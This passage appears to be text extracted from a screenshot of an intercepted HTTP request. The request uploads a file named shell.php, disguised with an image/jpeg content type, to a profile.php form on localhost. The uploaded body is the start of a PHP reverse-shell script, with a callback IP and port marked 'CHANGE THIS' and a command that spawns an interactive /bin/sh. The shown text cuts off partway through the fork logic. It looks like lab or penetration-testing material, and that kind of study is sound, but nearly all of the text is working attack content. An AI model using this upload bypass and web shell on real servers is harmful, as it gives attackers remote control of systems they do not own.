 1 POST /profile.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 2833
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywBoFoK65erMThP6W
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.60
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/profile.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: User=MrNansy
21 Connection: close
22
23 ------WebKitFormBoundarywBoFoK65erMThP6W
24 Content-Disposition: form-data; name="title"
25
26 test232323
27 ------WebKitFormBoundarywBoFoK65erMThP6W
28 Content-Disposition: form-data; name="text"
29
30 test232323
31 ------WebKitFormBoundarywBoFoK65erMThP6W
32 Content-Disposition: form-data; name="file"; filename="shell.php"
33 Content-Type: image/jpeg
34
35 <?php
36 set_time_limit (0);
37 $VERSION = "1.0";
38 $ip = '127.0.0.1';  // CHANGE THIS
39 $port = 1234;       // CHANGE THIS
40 $chunk_size = 1400;
41 $write_a = null;
42 $error_a = null;
43 $shell = 'uname -a; w; id; /bin/sh -i';
44 $daemon = 0;
45 $debug = 0;
46 if (function_exists('pcntl_fork')) {
47   $pid = pcntl_fork();
48
49   if ($pid == -1) {
50     printit("ERROR: Can't fork");
51     exit(1);
52   }
53
54   if ($pid) {
55     exit(0);  // Parent exits
56   }
57
58   if (posix_setsid() == -1) {
59     printit("Error: Can't setsid()");
60     exit(1);